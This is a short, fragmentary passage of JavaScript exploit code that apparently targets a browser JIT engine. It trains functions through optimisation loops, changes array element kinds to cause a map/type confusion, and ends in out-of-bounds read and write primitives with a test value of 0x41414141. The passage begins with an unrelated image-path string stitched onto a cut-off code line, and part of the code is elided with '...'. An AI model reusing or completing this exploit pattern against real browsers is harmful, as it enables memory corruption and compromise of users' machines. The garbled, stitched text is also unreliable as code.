 x[24] = addr;
}
//All have same map, SMI elements, MapA
var arr0 = new Array(10); arr0.fill(1);arr0.a = 1;
var arr1 = new Array(10); arr1.fill(2);arr1.a = 1;
var arr2 = new Array(10); arr2.fill(3); arr2.a = 1;
var x = arr0;
var arr = new Array(30); arr.fill(4); arr.a = 1;
...
//Optimzie foo
for (let i = 0; i < 19321; i++) {
if (i == 19319) arr2[0] = 1.1;
foo(arr1);
}
//x now has double elements, MapB
x[0] = 1.1;
//optimize oobRead
for (let i = 0; i < 20000; i++) {
oobRead();
}
//optimize oobWrite
for (let i = 0; i < 20000; i++) oobWrite(1.1);
//Restore map back to MapA, with SMI elements
foo(arr);
var z = oobRead();
oobWrite(0x41414141);